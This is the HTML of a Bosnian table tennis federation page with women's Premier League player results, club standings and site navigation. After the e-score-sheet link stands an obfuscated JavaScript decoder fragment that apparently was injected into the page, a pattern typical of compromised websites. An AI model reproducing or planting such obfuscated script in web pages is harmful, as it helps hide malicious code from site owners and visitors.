<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>27.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>IMAMOVIĆ MERIMA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SARAJEVO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1/5</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.2</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>28.-29.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ĐULOVIĆ NAĐA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>28.-29.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>REDŽEPAGIĆ TAJRA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>30.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>GRIZOVIĆ AMILA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK VITEZ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>3</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/3</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>31.-32.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>HANDŽIĆ SAJRA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BORAC</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/10</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr style="height: 12px;">
<td style="width: 36px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>31.-32.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>PAVLOVIĆ VANDA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BORAC</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0/10</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; height: 12px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
</tbody>
</table>
<p><strong>&nbsp;</strong></p>
<p style="margin-bottom: 12px; line-height: 14.65pt; background: white;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">TABELA:</span></strong></p>
<table style="border-collapse: collapse; margin-left: 5px; margin-right: 5px; background: white; width: 689px; height: 409px;">
<tbody>
<tr>
<td colspan="2" style="width: 168px; padding-right: 4px; padding-left: 4px; background: #8db3e2; border: 1px solid windowtext;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">KLUB</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: #8db3e2;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">OM</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: #8db3e2;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">MR</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: #8db3e2;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">PR</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid; background: #8db3e2;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">BOD</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">&nbsp;&nbsp; 1.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK SPIN 2012 Sarajevo</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6:0</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">24:3</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">12</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">&nbsp;&nbsp; 3.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK KREKA Tuzla </span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">8</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6:2</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">26:16</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">12</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">2.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK PRIJEDOR</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">5:1</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">20:7</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">10</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">4.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK HAŠIM SPAHIĆ Ilijaš</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">4:2</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">22:10</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">8</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">&nbsp; &nbsp;5.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK ALADŽA-A Sarajevo</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">3:3</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">13:16</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">STK BUGOJNO Bugojno </span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">7</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">3:4</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">18:18</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">&nbsp;&nbsp; 7.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK SARAJEVO Sarajevo</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">2:4</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">9:18</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">4</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">8.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK VITEZ Vitez</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">7</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">1:6</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">8:27</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">2</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">9.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK BORAC Travnik </span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">7</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">0:7</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">8:28</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">0</span></strong></p>
</td>
</tr>
</tbody>
</table>
<p><br /> Napomena:</p>
<p>STK KREKA-BORAC 4:1 su odigrali svoj meč odigrali ranije</p>
<p>&nbsp;</p>
<a href="/images/2022-23/e-zapisnici/Prem_liga/8_9kzpl.zip">e-zapisnici</a>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script> 	</div>

	
							</div>

                                                            </div>
                                                            <div class="span3">		<div class="moduletable_mlige">

					<h3>Muške lige</h3>
		
			<ul class="nav menu mod-list">
<li class="item-127"><a href="/index.php/en/premijer-liga" >Premijer liga</a></li><li class="item-131"><a href="/index.php/en/prva-federalna-liga" >Prva federalna liga</a></li><li class="item-128"><a href="/index.php/en/druga-federalna-liga" >Druga Federalna Liga</a></li><li class="item-286"><a href="/index.php/en/treca-federalna-liga" >Treća Federalna Liga</a></li></ul>

		</div>

			<div class="moduletable_zlige">

					<h3>Ženske lige</h3>
		
			<ul class="nav menu mod-list">
<li class="item-133 current active"><a href="/index.php/en/premijer-liga-zene" >Premijer liga</a></li></ul>

		</div>

			<div class="moduletable_mlige">

					<h3>Dokumenti</h3>
		
			<ul class="nav menu mod-list">
<li class="item-140"><a href="/index.php/en/dokumenti/kalendari-i-rasporedi1" >Kalendari i rasporedi</a></li><li class="item-196"><a href="/index.php/en/dokumenti/bilteni-takmicenjaa" >Bilteni takmičenja</a></li><li class="item-141"><a href="/index.php/en/dokumenti/pravilnici" >Pravilnici</a></li><li class="item-142"><a href="/index.php/en/dokumenti/obrascii" >Obrasci</a></li><li class="item-143"><a href="/index.php/en/dokumenti/opsti-dokumenti" >Opšti dokumenti</a></li><li class="item-144"><a href="/index.php/en/dokumenti/izvjestaji-i-zapisnici" >Izvještaji i zapisnici</a></li></ul>

		</div>

			<div class="moduletable_mlige">

					<h3>Arhiva</h3>
		
			<ul class="nav menu mod-list">
<li class="item-149 parent"><a href="/index.php/en/arhiva" >Arhiva</a></li></ul>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><a href="https://fbihvlada.gov.ba/" target="_blank" rel="noopener"><img src="/images/marketing/Vlada_FBiH_crni_logo.png" alt="Vlada FBiH crni logo" width="2000" height="2001" /></a></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><img src="/images/marketing/gewo.png" alt="gewo" /></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
